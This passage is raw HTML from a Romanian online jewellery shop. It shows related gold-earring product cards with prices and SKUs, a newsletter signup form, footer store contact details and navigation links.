<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-stea-aur-galben-cu-cristale-zircon-c147/" data-id="6119" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-stea-aur-galben-cu-cristale-zircon-c147/">Cercei stea, aur galben cu cristale zircon C147</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.197,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=6119" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6119" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6119" data-product_sku="C147AG" aria-label="Adaugă în coș: &amp;lbquo;Cercei stea, aur galben cu cristale zircon C147&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei stea, aur galben cu cristale zircon C147&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6119" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6119,&quot;item_id&quot;:6119,&quot;item_name&quot;:&quot;Cercei stea, aur galben cu cristale zircon C147&quot;,&quot;sku&quot;:&quot;C147AG&quot;,&quot;price&quot;:1197,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:6119,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-stea-aur-galben-cu-cristale-zircon-c147\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-5993 status-publish first instock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="5993"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-lungi-infinit-din-aur-galben-c186/" class="product-image-link" aria-label="Cercei lungi infinit din aur galben C186">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-lungi-infinit-din-aur-galben-c186/" data-id="5993" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-lungi-infinit-din-aur-galben-c186/">Cercei lungi infinit din aur galben C186</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>663,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=5993" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5993" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5993" data-product_sku="C186AG" aria-label="Adaugă în coș: &amp;lbquo;Cercei lungi infinit din aur galben C186&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei lungi infinit din aur galben C186&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5993" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5993,&quot;item_id&quot;:5993,&quot;item_name&quot;:&quot;Cercei lungi infinit din aur galben C186&quot;,&quot;sku&quot;:&quot;C186AG&quot;,&quot;price&quot;:663,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:5993,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-lungi-infinit-din-aur-galben-c186\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-5659 status-publish last instock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="5659"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-pentru-copii-cu-floricica-din-aur-galben-c230/" class="product-image-link" aria-label="Cercei pentru copii cu floricică din aur galben C230">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/20-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/20-2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/20-2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/20-2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/20-2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/20-2.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/20-2-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-pentru-copii-cu-floricica-din-aur-galben-c230/" data-id="5659" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-pentru-copii-cu-floricica-din-aur-galben-c230/">Cercei pentru copii cu floricică din aur galben C230</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>626,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=5659" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5659" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5659" data-product_sku="C230AG" aria-label="Adaugă în coș: &amp;lbquo;Cercei pentru copii cu floricică din aur galben C230&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei pentru copii cu floricică din aur galben C230&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5659" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5659,&quot;item_id&quot;:5659,&quot;item_name&quot;:&quot;Cercei pentru copii cu floricic\u0103 din aur galben C230&quot;,&quot;sku&quot;:&quot;C230AG&quot;,&quot;price&quot;:626,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:5659,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-pentru-copii-cu-floricica-din-aur-galben-c230\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-5553 status-publish first instock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="5553"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-floricica-din-aur-alb-si-zirconii-albe-c306/" class="product-image-link" aria-label="Cercei floricică, din aur alb și zirconii albe C306">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-v2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-v2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-v2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-v2.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-v2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-v2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/prod-62-v2-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-floricica-din-aur-alb-si-zirconii-albe-c306/" data-id="5553" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-floricica-din-aur-alb-si-zirconii-albe-c306/">Cercei floricică, din aur alb și zirconii albe C306</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.428,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=5553" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5553" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5553" data-product_sku="C306AAZ" aria-label="Adaugă în coș: &amp;lbquo;Cercei floricică, din aur alb și zirconii albe C306&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei floricică, din aur alb și zirconii albe C306&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5553" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5553,&quot;item_id&quot;:5553,&quot;item_name&quot;:&quot;Cercei floricic\u0103, din aur alb \u0219i zirconii albe C306&quot;,&quot;sku&quot;:&quot;C306AAZ&quot;,&quot;price&quot;:1428,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:5553,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-floricica-din-aur-alb-si-zirconii-albe-c306\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1636921365852{margin-top: 60px !important;margin-bottom: 0px !important;padding-top: 1vh !important;padding-bottom: 1vh !important;background-color: #142659 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1555320382960{padding-top: 5px !important;padding-bottom: 5px !important;}.vc_custom_1508142639816{padding-top: 2vh !important;padding-bottom: 2vh !important;}.vc_custom_1636916564305{margin-bottom: 0px !important;}.vc_custom_1636916607845{margin-bottom: 0px !important;}.vc_custom_1508142784281{margin-bottom: -20px !important;}#wd-61915d48c34ac .woodmart-text-block{line-height:40px;font-size:30px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}@media (max-width: 1024px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:24px;font-size:14px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid mobile-bg-img-hidden vc_custom_1636921365852 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1555320382960"><div class="wpb_wrapper"><div id="wd-61915d48c34ac" class="wd-text-block-wrapper wd-wpb wd-rs-61915d48c34ac color-scheme-light text-left vc_custom_1636916564305"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #f0dcb4;">Abonează-te la newsletter</span></div></div><div id="wd-61915d7ac78a0" class="wd-text-block-wrapper wd-wpb wd-rs-61915d7ac78a0 color-scheme-light text-left vc_custom_1636916607845"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #ffffff;">Şi fii primul care află ultimele noutăţi şi oferte Elegance!</span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 color-scheme-light"><div class="vc_column-inner vc_custom_1508142639816"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element vc_custom_1508142784281" ><div class="wpb_wrapper"><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><p>
<label>Email address: </label>
<input type="email" name="EMAIL" placeholder="Adresa ta de e-mail" required /></p><p>
<input type="submit" value="Înregistrează-te" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768589707" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-10" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png"  style="margin-bottom: 10px;" /><div
class=" wd-social-icons  wd-style-default wd-size-default social-follow wd-shape-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div><p>Elegance creează momente prețioase printr-o colecție atent selecționată de bijuterii din aur de 14k. Avem o gamă largă de produse de la inele, cercei, brățări, lănțișoare, cosmetice, cât și servicii de personalizare prin gravură și fotogravură.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Bld. Alexandru cel Bun, nr. 23, Parter, Iași<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Telefon: +40 756 154 055<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Mail: contact@eleganceshop.ro</div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Categorii produse</h5><ul class="product-categories"><li class="cat-item cat-item-1045 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/">Bijuterii cu Diamante</a></li><li class="cat-item cat-item-159 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/nunta-1/">Nuntă</a></li><li class="cat-item cat-item-61 current-cat wd-active"><a href="https://www.eleganceshop.ro/produse/cercei-aur/">Cercei</a></li><li class="cat-item cat-item-62"><a href="https://www.eleganceshop.ro/produse/bratari/">Bratari</a></li><li class="cat-item cat-item-63"><a href="https://www.eleganceshop.ro/produse/inele/">Inele</a></li><li class="cat-item cat-item-64 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/">Pandantive și Lănțișoare</a></li><li class="cat-item cat-item-67"><a href="https://www.eleganceshop.ro/produse/seturi/">Seturi</a></li><li class="cat-item cat-item-68 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/">Alte bijuterii</a></li><li class="cat-item cat-item-781"><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/">Bijuterii Argint</a></li><li class="cat-item cat-item-92 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/cosmetice-1/">Cosmetice</a></li></ul></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO CLIENT</h5><div class="menu-info-client-container"><ul id="menu-info-client" class="menu"><li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://www.eleganceshop.ro/modalitati-de-plata/">Modalități de plată</a></li><li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://www.eleganceshop.ro/informatii-livrare/">Informații livrare</a></li><li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.eleganceshop.ro/politica-de-returnare/">Politica de returnare</a></li><li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.eleganceshop.ro/ghid-marimi/">Ghid mărimi</a></li><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.eleganceshop.ro/ambalare-produse/">Ambalare produse</a></li><li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.eleganceshop.ro/personalizari-bijuterii/">Personalizări bijuterii</a></li><li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.eleganceshop.ro/aur-la-schimb/">Aur la schimb</a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO LEGAL</h5><div class="menu-info-legal-container"><ul id="menu-info-legal" class="menu"><li id="menu-item-2594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594"><a href="https://www.eleganceshop.ro/termeni-si-conditii/">Termeni și Condiții</a></li><li id="menu-item-2595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2595"><a href="https://www.eleganceshop.ro/politica-de-confidentialitate-2/">Politica de Confidențialitate</a></li><li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.eleganceshop.ro/politica-de-utilizare-cookies/">Politica de utilizare cookies</a></li><li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.eleganceshop.ro/garantie-si-reparatii/">Garanție și reparații</a></li></ul></div></div><div id="text-15" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><ul class="menu"><li><a href="https://www.https//webgate.ec.europa.eu/odr/main/?event=main.home.show&lng=RO/">Soluționare On-line a litigiilor</a></li><li><a href="https://www.anpc.gov.ro/">ANPC</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">DESPRE ELEGANCE</h5><div class="textwidget"><ul class="menu"><li><a href="/despre-elegance/">Despre noi</a></li><li><a href="/magazinele-elegance-1/">Magazine</a></li><li><a href="/blog/">Blog</a></li><li><a href="/contact-1/">Contact</a></li></ul></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
© 2019 Elegance. Toate drepturile rezervate.</div><div class="wd-col-end reset-last-child">
Site realizat de  Wincero</div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="wd-search-full-screen wd-scroll wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="Close search form"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content"></div><div class="wd-search-info-text">Start typing to see products you are looking for.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
